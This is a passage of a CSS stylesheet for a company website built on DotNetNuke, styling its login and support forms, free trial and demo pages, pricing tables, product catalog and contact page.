    font-family: Muli, Arial, sans-serif;
}
#leftloginbox input.loginstyled, input.loginstyledlabel {
    width: 96% !important;
    background: #ffffff;
    border: 1px solid #dddddd;
    padding-left: 5px !important;
    margin-left: 2px;
    height: 25px;
    background-image: none !Important;
    border-color: #dddddd !important;
    margin-top: 1px !important
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox input.emailstyledlabel, input.emailstyled {
    color: #878787;
    background: #ffffff !important;
    background-image: none !important;
    height: 25px !important;
    border-color: #dddddd !important;
    padding-left: 5px;
    width: 95%;
    margin-left: 2px;
    font-family: Muli, Arial, sans-serif;
    border:1px solid #dddddd !important;
}
.tabtext {
    font-family: Muli, Arial, sans-serif;
}
#leftsubscribebox hr.vdivider {
    display: none;
}
input.rebuttonwide2 {
    background-image: none !important;
    color: #ffffff;
    border-radius: 3px;
    text-transform: uppercase;
    padding: 4px;
    letter-spacing: 1px;
    background: #6aa200 !important;
    font-weight: normal;
}
.hlineheader th {
    font-family: Muli, Arial, sans-serif;
    color: #0055a5 !important;
    font-size: 16px;
}
table.hlineheader {
    margin-bottom: 10px;
}
.boxcontainercontent table td {
    font-family: Muli, Arial, sans-serif;
}
div#logintext a {
    color: #0486d9 !important;
}
input.swifttextlarge {
    background: #ffffff !important;
    background-image: none !important;
    border: 1px solid #dddddd;
    height: 25px;
    border-color: #dddddd !important;
}
input.swifttextlarge.swifttexterror, input#ticketsubject.swifttextwide.swifttexterror {
    border: 1px solid red !important;
    background: #ffeef0 !important;
}
input#ticketsubject {
    background: #ffffff !important;
    border: 1px solid #dddddd;
    height: 25px;
    width: 94.5%;
}
.swifttextareawide {
    width: 96%;
    background: #FFFFFF;
    background-image: none !important;
    color: #000000;
    border: 1px solid #dddddd;
    padding: 5px !important;
}
textarea#ticketmessage {
    border: 1px solid #dddddd !important;
    padding: 5px !important;
    background: #ffffff !important;
    background-image: none !Important;
    font-family: Muli, Arial, sans-serif;
}
p.search-box-heading {
    margin-left: 14px;
    margin-bottom: 0;
}
td.kbcontents p li, .kbcontents li {
    line-height: 1.5;
    padding-bottom: 10px;
}
label.error {
    border: none !important;
    background:#ffffff !important;
    color: red;
}
/*****GUIDES & DOCUMENT PAGES*****/
.video-documentation table {
    margin-bottom: 40px;
}
.video-documentation {
    margin-top: 40px;
}
ol.support-steps {
    margin-left: 0;
    padding-left: 0;
    margin-bottom: 30px;
    margin-top: 30px;
    width: 700px;
    counter-reset: li;
}
ol.support-steps li {
    position: relative;
    margin: 0 0 10px 2em;
    padding: 10px 10px;
    list-style: none;
    background: #f6f6f6;
    line-height: 1.5;
}
ol.support-steps li span {
    font-size: 16px;
    color: #0055a5;
    font-weight: normal;
    font-family: Muli, Arial, sans-serif;
}
ol.support-steps li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    top: 0;
    left: -2em;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 2em;
    margin-right: 8px;
    padding: 4px;
    border-top: 2px solid #0055a5;
    color: #fff;
    background: #0055a5;
    font-weight: bold;
    font-family: "Helvetica Neue", Arial, sans-serif;
    text-align: center;
}
table.add-users-table td, table.deployment-table td, table.configure-table td, table.configure-table td p,
table.helpguide-table td, table.configure-table td p {
    line-height: 1.5;
    font-size: 13px;
}
td.guide-steps {
    font-size: 18px !important;
    font-family: Muli, Arial, sans-serif;
}
table.helpguide-table h4, table.deployment-table h4, table.add-users-table h4, table.configure-table h4, table.install-eb-table h4,
table.interface-choice-table h4 {
    font-family: Muli, Arial, sans-serif;
    font-size: 18px;
}
img.add-eb-user {
    margin-top: 10px;
}
table.configure-table ol li {
    line-height: 1.5;
}
/*******TEST*******/

*{
	margin:0;
	padding:0;
}

#container2 {
    width: 1062px;
    margin: 0px auto;
    margin-left: -40px;
    margin-top: -26px;
}
#slider{
    width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
    float: left;
    padding: 0;
    margin-top: -32px;
}
.slide{
	position:absolute;
	width:100%;
	height:100%;
}
.slide:nth-child(1){
}
.slide:nth-child(2){
}
.slide:nth-child(3){
}
.slide:nth-child(4){
}
.slide:nth-child(5){
}
#prev, #next {
	cursor:pointer;
	z-index:100;
	background:#666;
	height:35px;
	width:35px;
	display:inline-block;
	position:relative;
	top:130px;
	margin:0;
	padding:0;
	opacity:0.7;
	filter: alpha(opacity=70);
}
#next {
    position: absolute;
    right: -40px;
}
#prev {
	float:left;
	left:0;
}
.arrow-right {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-left: 10px solid #fff;
	position:relative;
	top:20%;
	right:-40%;
}
.arrow-left {
	width: 0; 
	height: 0; 
	border-top: 10px solid transparent;
	border-bottom: 10px solid transparent;	
	border-right:10px solid #fff; 
	position:relative;
	top:20%;
	left:30%;
}
/******DEMO THANK YOU PAGE******/
.thank-you-bottom p {
    line-height: 1.5;
    margin-right: 20px;
}
p.thank-you-button a {
    background: #79be33;
    padding: 10px 15px 8px 15px;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
}
p.thank-you-button a:hover {
    background: #6aa200;
    text-decoration: none !important;
}
.thank-you-bottom.first p {
    line-height: 2.2;
}
.thank-you-bottom.first span, .thank-you-bottom.first-trial span {
    font-size: 11px;
    font-weight: bold;
}
.thank-you-bottom.middle p.thank-you-button {
    margin-top: 26px;
}
.thank-you-bottom.last p.thank-you-button, .thank-you-bottom.middle p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.first-trial p.thank-you-button {
    margin-top: 45px;
}
.thank-you-bottom.last-trial p.thank-you-button {
    margin-top: 44px;
}
.thank-you-bottom.middle.demo p.thank-you-button {
    margin-top: 26px;
}
/******FREE TRIAL PAGES******/
.free-trial-intro {
    width: 75%;
}
.free-trial-intro p {
    line-height: 1.5;
}
.free-trial-intro h1 {
    letter-spacing: -1px;
    color: #003e96;
}
.trial-terms-conditions h6 {
    color: #555;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
}
.trial-terms-conditions p {
    margin-top: 5px;
    color: #999999;
    line-height: 1.5;
    border: 1px solid #dddddd;
    padding: 5px 10px 5px 10px;
    width: 750px;
}
.trial-terms-conditions p a {
   color: #999999;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 label, table#dnn_ctr1501_FormMaster_Free_Trial1 label {
    font-size: 14px;
    font-weight: bold;
    margin: 4px 0 5px 0;
    color: #555;
    line-height: 1;
    font-family: Arial, Helvetica, sans-serif;
}
select#Ctl_UserCount_5613, select#Ctl_UserCount_5629 {
    height: 35px;
}
#form_div_5613 .form_row.row8, #form_div_5629 .form_row.row10 {
    margin-top: 15px;
}
#form_div_5613 .form_row.row13, #form_div_5629 .form_row.row15 { 
    display: none;
}
#form_div_5613 .form_row.row9, #form_div_5629 .form_row.row11 {
    margin-top: 15px;
    margin-bottom: 10px;
}
#form_div_5613 table td, #form_div_5629 table td {
    padding-right: 70px;
    padding-bottom: 10px;
}
#form_div_5613 .form_row.row9 .form_label, #form_div_5629 .form_row.row11 .form_label {
    margin-bottom: 15px;
}
#form_div_5613 .form_row.row10, #form_div_5629 .form_row.row12 {
    margin-bottom: 20px;
}
#form_div_5613 .form_submit, #form_div_5629 .form_submit  {
    margin-top: 15px;
}

table#dnn_ctr1496_FormMaster_Free_Trial1 input[type="checkbox"],
table#dnn_ctr1501_FormMaster_Free_Trial1 input[type="checkbox"] {
    height: 13px !important;
    margin-right: 5px !important;
}
table#dnn_ctr1496_FormMaster_Free_Trial1 input, table#dnn_ctr1496_FormMaster_Free_Trial1 .NormalTextBox,
table#dnn_ctr1501_FormMaster_Free_Trial1 input, table#dnn_ctr1501_FormMaster_Free_Trial1 .NormalTextBox {
    height: 35px;
    border: 1px solid #dddddd;
    margin-bottom: 10px;
    margin-top: 5px;
    padding-left: 5px;
}
textarea#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0ca,
textarea#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2 {
    padding: 10px !important;
}
div#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657div,
div#dnn_ctr1496_FormMaster_ctl_eb8affaff10947c48e8c062d8dd1c0cadiv,
div#dnn_ctr1501_FormMaster_ctl_fe28facefabe49c391411285e5a4a0d2div {
    margin-top: 20px;
}
div#dnn_ctr1496_FormMaster_ctl_59ebd073b2094aec94c2cccca94371f6 label,
div#dnn_ctr1496_FormMaster_ctl_ebef43ce7fd8447e8b881e58fa9f119b label,
div#dnn_ctr1496_FormMaster_ctl_119ac1ac56c8446cabb6300c2f9ddc56 label,
div#dnn_ctr1501_FormMaster_ctl_0618d377c91e438eb40f332ca24d6035 label,
div#dnn_ctr1501_FormMaster_ctl_2b6e9d3fc8514546b12658ac3c8cab33 label,
div#dnn_ctr1501_FormMaster_ctl_163315dcd13f4f2582fd711632749686 label {
    font-weight: normal !important;
}
span#dnn_ctr1496_FormMaster_ctl_4d4b11170ff74bcea0bf9dd0f088f4fb,
span#dnn_ctr1496_FormMaster_ctl_8ad71c65abbe44e3920cb13fd3b0c657,
span#dnn_ctr1496_FormMaster_ctl_dd2558fbb2464ccba5e0535eaba54ba7,
span#dnn_ctr1501_FormMaster_ctl_9c295591ad974332a744a1098447f409,
span#dnn_ctr1501_FormMaster_ctl_cc968b899b2b4b7cabd10100d1dfffed,
span#dnn_ctr1501_FormMaster_ctl_d42e23bae28c4438a8de2b4ecbb74e0a {
    border: 0 !Important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3 {
    background: #79be33;
    padding: 11px 25px 11px 25px !important;
    color: #FFFFFF !important;
    text-transform: uppercase;
    font-family: Muli, Arial, sans-serif;
    border-radius: 3px;
    font-weight: bold;
    letter-spacing: 0.5px;
    border: 0 !important;
}
input#dnn_ctr1496_FormMaster_ctl_43891c0536df4c3fa12ec3956f656401:hover,
input#dnn_ctr1501_FormMaster_ctl_8e2bf8ff4dfa4e0387534d3d1d4f9ff3:hover  {
    background: #6aa200;
    text-decoration: none !important;
}
td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 p, td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1 p {
    width: 140%;
}
td#dnn_ctr1501_FormMaster_tdFormMasterHeaderCell1, td#dnn_ctr1496_FormMaster_tdFormMasterHeaderCell1 {
    padding-bottom: 20px;
}
/*****FREE DEMO PAGES*****/
.personal-experience.demo-page {
    width: 400px;
    margin-top: -55px;
    margin-left: 20px;
    padding: 30px;
}
.personal-experience.demo-page img {
    display:none;
}
.personal-experience.demo-page h5 {
    margin-top: 0px;
    text-align: left;
    color: #ffffff;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-5246 h1 {
    border: none;
    margin-bottom: 10px;
}
div#dnn_ctr5247_ModuleContent {
    margin-bottom: 40px;
}
.integration-form-intro p.intro {
    margin-bottom: 30px;
}
.hp-top-slider.offshore {
    background: url(/Portals/0/images/Illustrations/offshore-emergency-preparedness-solution.png);
    background-repeat: no-repeat;
}
.hp-top-slider.manage-resources {
    background: url(/portals/0/images/Illustrations/savance-eioboard-resource-management.png);
    background-repeat: no-repeat;
}
/*****PRICING PAGE*****/
td.r.solution-list h3 a, td.r.solution-list ul li a {
    color: #000000 !important;
}
table.how-to-buy-options h4 {
    color: #ffffff;
    font-size: 18px;
    font-weight: bold;
}
table.how-to-buy-options h5, td.quote-request h5 {
    color: #ffffff !important;
}
table.how-to-buy-options {
    float: right;
    background: #0055a5;
    padding: 35px 25px 10px 25px;
    width: 315px;
    margin-bottom: 15px;
}
table.how-to-buy-options p {
    color: #ffffff !important;
}
td.quote-request {
    text-align: center;
}
td.quote-request p {
    font-size: 15px !important;
    line-height: 1.5;
}
.how-to-buy-nav img {
    height: 25px;
    padding-right: 15px;
    margin-top: -4px;
}
.how-to-buy-nav td:hover {
    background: #dddddd;
}
.how-to-buy-nav a:hover {
    text-decoration: none !important;
}
img.eb-icon, img.em-icon {
    height: 22px;
    padding-right: 16px;
    padding-left: 2px;
}
img.lsd-icon {
    height: 20px;
   padding-right: 17px;
    padding-left: 3px;
}
.prod-catalog {
    float: right;
    width: 275px;
    background: green;
    padding: 10px 20px 20px 20px;
    margin-top: 15px;
}
td.l a {
    color: #000000;
}
td.l a:hover, td.r a:hover {
    text-decoration: none !important;
}
li.loads-of-features a {
    color: #0486d9 !important;
}
.personal-experience {
    width: 215px;
    float: right;
    background: #169aed;
    padding: 5px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.personal-experience img {
    margin-left: 55px;
    margin-top: 10px;
    width: 100px;
}
.pricing-why-savance h5, .prod-catalog h5, .personal-experience h5, .about-page.pricing-order-process h5, .pricing-order-process h5, td.quote-request h5 {
    text-align: center;
    color: #ffffff;
    margin-bottom: 15px;
    font-size: 26px;
    line-height: 1;
}
.personal-experience h5,  .pricing-order-process h5, .prod-catalog h5{
    color: #222222;
}
.pricing-why-savance {
    width: 265px;
    float: right;
    background: #6aa200;
    padding: 25px 25px 15px 25px;
    color: #ffffff;
    margin-bottom: 15px;
}
.pricing-order-process, .prod-catalog {
    width: 265px;
    float: right;
    background: #efefef;
    padding: 25px;
    color: #222222;
}
.pricing-order-process {
    padding-top: 20px;
    text-align: center;
}
table.new-pricing-table.two ul {
    margin-left: 0;
}
.personal-experience h5 span, .pricing-why-savance h5 span, .pricing-order-process span, .prod-catalog h5 span, .prod-catalog h5 span {
    font-size: 18px;
}
.personal-experience p, .pricing-order-process p, .prod-catalog p {
    font-size: 15px;
    line-height: 1.5;
    margin-bottom: 0;
    margin-top: 0;
}
.pricing-why-savance ul {
    margin-left: 0;
}
.pricing-why-savance h5 {
    font-size: 22px !important;
    line-height: 1.2 !important;
    color:#222222;
}
.pricing-why-savance ul li {
    list-style: none;
    font-size: 14.5px;
    margin-top: 10px;
    text-indent: -27px;
    margin-left: 20px;
    color: #222222;
}
.pricing-why-savance ul li:before {
    content: '✓';
    margin-right: 10px;
   margin-left: 5px;
}
td.quote-request a {
    font-size: 14px;
    padding: 7px 20px 7px 20px;
    font-weight: bold !important;
}
.pricing-order-process p.learn-more a, .prod-catalog p.learn-more a {
    background: none;
    border: 2px solid #222222;
    padding: 5px 20px 5px 20px;
    color: #222222 !important;
}
.prod-catalog p.learn-more {
    margin-top: 20px;
    text-align: center;
}
.about-page.pricing-order-process p.learn-more a {
    background: none;
    border: 2px solid #ffffff;
    padding: 5px 20px 5px 20px;
    color: #ffffff !important;
}
.pricing-order-process p.learn-more {
    text-align: center;
    margin-top: 20px;
}
.pricing-order-process p {
    color: #222222;
}
.about-page.pricing-order-process p {
    color: #ffffff;
}
div#form_div_5504 {
    margin-bottom: 40px;
}
.DnnModule.DnnModule-DNNGoPowerForms.DnnModule-5936 {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding: 30px 40px 40px 40px;
    border-top: 1px solid #ececec;
}
div#form_div_5936 input[type="checkbox"] {
    margin-right: 4px;
    margin-bottom: 5px;
}
p.pricing-note {
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 40px;
}
.pricing-note {
    margin-bottom: 40px;
}
.pricing-note p {
    line-height: 1.5;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
    text-align: center;
}
table.new-pricing-table h4 {
    font-weight: bold;
}
table.new-pricing-table {
    margin-bottom: 40px;
    margin: auto;
}
td.r.solution-list h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    margin: 0;
}
table.new-pricing-table td h4 {
    margin-top: 25px;
}
table.new-pricing-table .l, table.new-pricing-table .r {
    width: 320px;
}
table.new-pricing-table li {
    font-size: 15px;
    padding-bottom: 5px;
    list-style: none;
}
div#form_div_5936 h2 {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
    margin-top: -30px;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
    font-weight: normal !important;
    margin-bottom: 35px;
}
.bottom-triangle {
    color: #ffffff;
    text-align: center;
    margin-left: -20px;
    margin-right: -20px;
    margin-bottom: 30px;
}
td.l .bottom-triangle {
    background: #0055a5;
}
td.r .bottom-triangle {
    background: #313e52;
}
.bottom-triangle:after {
    border-top: 20px solid #0055a5;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
    content: "";
    position: absolute;
    margin-top: -10px;
    margin-left: -20px;
}
td.r .bottom-triangle:after {
    border-top: 20px solid #313e52;
}
.bottom-triangle h5, .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
}
.bottom-triangle h2 {
    padding-bottom: 25px;
    margin-top: 0px;
    font-size: 20px;
}
.bottom-triangle h5 {
    padding-top: 15px;
    font-size: 40px;
    letter-spacing: 3px !important;
}   
table.new-pricing-table td.l, table.new-pricing-table td.r {
    background: #f9f9f9;
    padding-left: 20px;
    padding-right: 20px;
    border-left: 1px solid #ececec;
    border-right: 1px solid #ececec;
}
td.intro p {
    text-align: center;
    font-size: 16px;
    color: #0055a5;
    line-height: 1.2;
}
table.new-pricing-table {
    margin-bottom: 40px;
}
td.r.bottom {
    padding-bottom: 21px;
}
td.l.bottom p.learn-more {
    margin-top: -50px;
}
td.price p {
    font-size: 15px;
}
select.pricing-toggle {
    font-size: 15px;
}
.pricing-info p {
    margin-top: 25px;
}
.pricing-info p span {
    font-weight: bold;
    font-size: 24px;
}
p.annual-price {
    font-size: 12px !important;
}
table.new-pricing-table.two td.l, table.new-pricing-table.two td.r {
    width: 300px;
}
table.new-pricing-table.two .bottom-triangle h5, table.new-pricing-table.two .bottom-triangle h2 {
    color: #ffffff;
    padding-left: 10px;
    padding-right: 10px;
}
.accordion.pricing-list {
    font-family: Arial, Helvetica, sans-serif;
    border-color: #ffffff;
    border-style: solid;
    border-width: 1px;
    border-radius: 3px;
    height: 365px;
    width: 700px;
    margin-top: 30px;
}
table.new-pricing-table td.bottom {
    border-bottom: 1px solid #ececec;
}
td.l.bottom {
    padding-bottom: 20px;
}
td.r.bottom .learn-more {
    padding-bottom: 20px;
}
td.r.bottom p.learn-more a {
    padding-left: 40px;
    padding-right: 40px;
}
td.bottom .learn-more a.free-demo-button {
    padding: 12px 25px 12px 25px !important;
}

.accordion.pricing-list > ul > li,
.pricing-list .accordion-title,
.pricing-list .accordion-content,
.pricing-list .accordion-separator {
    float: none;
}
.accordion.pricing-list > ul > li {
    background-color: #ffffff;
    margin-right: -0px;
    margin-bottom: -100px;
    list-style: none;
}
.pricing-list .accordion-select:checked ~ .accordion-separator {
    margin-right: 0px;
    margin-bottom: 100px;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select  {
    background-color: #0055a5;
    color: #ffffff;
    width: 700px;
    height: 40px;
    font-size: 15px;
    border-radius: 4px 4px 0 0;
    font-family: Muli, Arial, sans-serif;
}
.pricing-list .accordion-title span {
    margin-bottom: 20px; 
    margin-left: 15px;
}
.pricing-list .accordion-select:hover ~ .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-title {
    background-color: #179aed;
}
.pricing-list .accordion-title span  {	
    transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -ms-writing-mode: lr-tb;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
    margin-bottom: 0px;
    line-height: 40px;
}
.pricing-list .accordion-content {
    background-color: #ffffff;
    color: #333333;
    height: 44px;
    width: 644px;
    padding: 28px;
    border-left: 1px solid #f3f3f3;
    border-right: 1px solid #f3f3f3;
}
.pricing-list .accordion-title,
.pricing-list .accordion-select:checked ~ .accordion-content {
    margin-right: 1px;
    margin-bottom: 1px;
}
/* Do not change following properties, they aren't 
generated automatically and are common for each slider. */
.accordion {
    overflow: hidden;
}
.accordion > ul {
    margin: 0;
    padding: 0;
    list-style: none;
    width: 101%;
}
.accordion > ul > li,
.accordion-title {
    position: relative;
}
.accordion-select {
    cursor: pointer;
    position: absolute;
    opacity: 0;
    top: 0;
    left: 0;
    margin: 0;
    z-index: 1;
}
.accordion-title span {
    display: block;
    position: absolute;
    bottom: 0px;
    width: 100%;
    white-space: nowrap;
}
.accordion-content {
    position: relative;
    overflow: auto;
    background-color: #f9f9f9 !important;
}
.accordion-separator {
    transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    -moz-transition: margin 0.3s ease 0.1s;
    -webkit-transition: margin 0.3s ease 0.1s;
}
.pricing-right {
    float: right;
    width: 220px;
    background: #f9f9f9;
    padding: 5px 20px;
    border: 1px solid #f3f3f3;
}
.pricing-right p {
    font-size: 16px;
    font-family: Muli, Arial, sans-serif;
}
.accordion-content p {
    font-family: Muli, Arial, sans-serif;
    font-size: 14px;
}
div#form_div_5504 table td, div#form_div_5514 table td, div#form_div_5517 table td,
div#form_div_5519 table td, div#form_div_5521 table td, div#form_div_5523 table td,
div#form_div_5525 table td, div#form_div_5582 table td,  div#form_div_5584 table td,
div#form_div_5586 table td,  div#form_div_5588 table td,  div#form_div_5590 table td,
div#form_div_5592 table td, div#form_div_5594 table td,  div#form_div_5656 table td,
div#form_div_5691 table td, div#form_div_5504 table td  {
    padding-right: 70px;
    padding-bottom: 10px;
}
div#form_div_5504 input[type="checkbox" i], div#form_div_5514 input[type="checkbox" i], 
div#form_div_5517 input[type="checkbox" i], div#form_div_5519 input[type="checkbox" i],
div#form_div_5521 input[type="checkbox" i], div#form_div_5523 input[type="checkbox" i], 
div#form_div_5525 input[type="checkbox" i], div#form_div_5582 input[type="checkbox" i],
div#form_div_5584 input[type="checkbox" i], div#form_div_5586 input[type="checkbox" i],
div#form_div_5588 input[type="checkbox" i], div#form_div_5590 input[type="checkbox" i],
div#form_div_5592 input[type="checkbox" i], div#form_div_5594 input[type="checkbox" i],
div#form_div_5656 input[type="checkbox" i], div#form_div_5504 input[type="checkbox" i]  {
    font-size: 35px;
    margin-right: 5px;
}
div#form_div_5504 .form_row.row8, div#form_div_5514 .form_row.row8, 
div#form_div_5517 .form_row.row8, div#form_div_5519 .form_row.row8,
div#form_div_5521 .form_row.row8, div#form_div_5523 .form_row.row8,
div#form_div_5525 .form_row.row8, div#form_div_5582 .form_row.row8,
div#form_div_5584 .form_row.row8, div#form_div_5586 .form_row.row8,
div#form_div_5588 .form_row.row8, div#form_div_5590 .form_row.row8,
div#form_div_5592 .form_row.row8, div#form_div_5594 .form_row.row8,
div#form_div_5656 .form_row.row8, div#form_div_5504 .form_row.row8 {
    margin-top: 10px;
    margin-bottom: 10px;
}
div#form_div_5504 .form_row.row7 .form_label, div#form_div_5514 .form_row.row7 .form_label, 
div#form_div_5517 .form_row.row7 .form_label, div#form_div_5519 .form_row.row7 .form_label,
div#form_div_5521 .form_row.row7 .form_label, div#form_div_5523 .form_row.row7 .form_label,
div#form_div_5525 .form_row.row7 .form_label, div#form_div_5582 .form_row.row7 .form_label,
div#form_div_5584 .form_row.row7 .form_label, div#form_div_5586 .form_row.row7 .form_label,
div#form_div_5588 .form_row.row7 .form_label, div#form_div_5590 .form_row.row7 .form_label,
div#form_div_5592 .form_row.row7 .form_label, div#form_div_5504 .form_row.row7 .form_label {
    padding-bottom: 10px;
}
input#dnn_ctr5504_View_Index_ctl00_SubmitButton, input#dnn_ctr5517_View_Index_ctl00_SubmitButton
 input#dnn_ctr5514_View_Index_ctl00_SubmitButton, input#dnn_ctr5519_View_Index_ctl00_SubmitButton,
input#dnn_ctr5521_View_Index_ctl00_SubmitButton, input#dnn_ctr5523_View_Index_ctl00_SubmitButton,
input#dnn_ctr5525_View_Index_ctl00_SubmitButton, input#dnn_ctr5582_View_Index_ctl00_SubmitButton,
input#dnn_ctr5584_View_Index_ctl00_SubmitButton, input#dnn_ctr5586_View_Index_ctl00_SubmitButton,
input#dnn_ctr5588_View_Index_ctl00_SubmitButton, input#dnn_ctr5590_View_Index_ctl00_SubmitButton,
input#dnn_ctr5592_View_Index_ctl00_SubmitButton, input#dnn_ctr5594_View_Index_ctl00_SubmitButton,
 input#dnn_ctr5656_View_Index_ctl00_SubmitButton {
    margin-top: 20px;
}
div#form_div_5504, div#form_div_5504 label, div#form_div_5504 label, div#form_div_5504 input[type=text], 
textarea#Ctl_Messages_5504, div#dnn_ctr5593_HtmlModule_lblContent, div#form_div_5594, div#form_div_5594 label,
div#form_div_5594 label, div#form_div_5594 input[type=text], textarea#Ctl_Messages_5594,
div#form_div_5656, div#form_div_5656 label, div#form_div_5656 label, div#form_div_5656 input[type=text], 
textarea#Ctl_Messages_5656, div#form_div_5504, div#form_div_5504 label, div#form_div_5504 input[type=text], 
.Theme_Responsive_Default .form_label {
    font-family: Muli, Arial, sans-serif !important;
}
#form_div_5936 .form_row.row8 {
    padding-top: 10px;
    padding-bottom: 20px;
}
.pricing-list-item {
    height: 160px;
    border-bottom: 1px solid #dddddd;
    margin-top: 10px;
}
.pricing-list-item img {
    height: 150px;
    float: left;
    margin-right: 25px;
    margin-top: -2.5px;
}
.pricing-list-item h3 {
    padding-top: 20px;
}
.pricing-list-item p {
    padding-bottom: 15px;
}
p.pricing-intro {
    font-family: Muli, Arial, sans-serif;
    margin-bottom: 30px;
    padding: 15px;
    background: #f9f9f9;
    border: 1px solid #f3f3f3;
    font-size: 14px;
    line-height: 1.5;
}
.pricing-list-item a:hover {
    text-decoration: none !important;
}
.pricing-list-item {
    font-family: Muli, Arial, sans-serif;
}
.pricing-contact {
    text-align: right;
    margin-top: -55px;
    margin-bottom: 40px;
}
.pricing-contact p {
    font-size: 15px;
}
.pricing-contact p span {
    font-size: 11px;
}
.pricing-contact strong {
    font-size: 17px;
}
.pricing-contact img {
    width: 20px;
    margin-right: 7px;
    margin-top: -4px;
}
.form_div_5504 .form_row.row7 input {
    margin-bottom: 10px;
}
div#dnn_ctr6335_ModuleContent .personal-experience {
    width: 600px;
    float: left;
    background: #ffffff;
    color: #222222'
}
div#dnn_ctr6335_ModuleContent  .personal-experience p {
    font-size: 16px;
    padding-bottom: 20px;
    color: #222222;
}
.personal-experience h1 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    text-align: center;
    margin-bottom: 0;
    border-bottom: none;
    letter-spacing: 1px;
    padding-bottom: 5px;
}
div#dnn_ctr6335_ModuleContent .personal-experience img {
    margin-left: 265px;
    margin-top: 0;
    width: 100px;
}
div#dnn_ctr6335_ModuleContent .personal-experience p {
    font-size: 16px;
    padding-bottom: 20.2px;
}
.product-catalog h5 {
    font-size: 16px;
    text-transform: uppercase;
    color: #222222;
    margin-bottom: 0;
    padding-bottom: 0;
    margin-top: 25px !important;
}
.product-catalog h2 {
    font-weight: bold !important;
    font-size: 30px;
    background: #0055a5;
    color: #ffffff;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-left: -40px;
    padding-left: 40px;
    width: 450px;
    margin-bottom: 35px;
}
.product-catalog h2::before { 
  display: block; 
  content: " "; 
  margin-top: -30px; 
  height: 30px; 
  visibility: hidden; 
  pointer-events: none;
}
.product-catalog .intro {
    margin-bottom: 40px;
    font-size: 18px;
    color: #222222;
}
p.pricing-how {
    font-size: 15px;
    line-height: 1.5;
    margin-top: 5px;
}
.product-catalog img {
    width: 250px;
    margin-left: 30px;
    margin-top: 20px;
}
img.buy-info-eb {
    margin-bottom: 25px;
}
img.buy-info-vm {
    margin-bottom: 57px;
}
.product-catalog {
    margin-top: 70px;
    margin-bottom:70px;
}
.product-catalog-title {
    margin-left: -40px;
    margin-right: -40px;
    padding: 40px;
    background: #2b3341;
    text-align: center;
}
.product-catalog-title h2 {
    margin: 0;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 30px;
}
div#dnn_ctr6335_HtmlModule_lblContent .pricing-why-savance {
    background: #efefef;
}
table.product-catalog td {
    background: #efefef;
    border-bottom: 6px solid #ffffff;
    padding: 25px;
    font-size: 16px;
}
td.part-number {
    text-align: right;
}
table.product-catalog span {
    font-size: 12px;
    color: #666666;
    font-style: italic;
}
.how-to-buy-nav {
    background: #efefef;
    margin-left: -40px;
    margin-right: -40px;
    text-align: left;
}
.how-to-buy-nav td {
    border-bottom: 2px solid #ffffff;
    border-right: 2px solid #ffffff;
    padding-top: 17px;
    padding-bottom: 15px;
    font-size: 14px;
    font-weight: bold;
    padding-left: 15px;
}
.how-to-buy-nav table {
    border-left: 2px solid #ffffff;
    border-top: 2px solid #ffffff;
}
.how-to-buy-nav a {
    color: #2b3341;
}
.product-catalog.hs img {
    margin-top: -20px;
}
div#dnn_ctr6335_HtmlModule_lblContent {
    padding-bottom: 20px;
}
div#Ctl_RequestQuote_5936 p {
    margin-bottom: 20px;
    line-height: 1.5;
    font-size: 15px;
}
div#Ctl_RequestQuote_5936 {
    margin-bottom: 30px;
}

/*****CONTACT PAGE*****/
.google-map {
    margin: 0 -40px 30px -40px;
}
.google-map iframe {
    margin-top: -22px;
}
table.contact-eioboard-table {
    margin-top: 40px;
}
table.contact-eioboard-table img {
    width: 40px;
}
table.contact-eioboard-table td p {
    line-height: 1.5;
}
/******ADD-ONS PAGE*****/
table.add-on-bundle-table tr.heading td {
    background: #f7f7f7;
    padding: 15px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    font-family: Muli, Arial, sans-serif;
    font-size: 15px;
}
table.add-on-bundle-table {
    border-top: 1px solid #dddddd;
    border-left: 1px solid #dddddd;
}
table.add-on-bundle-table td {
    padding: 5px 15px;
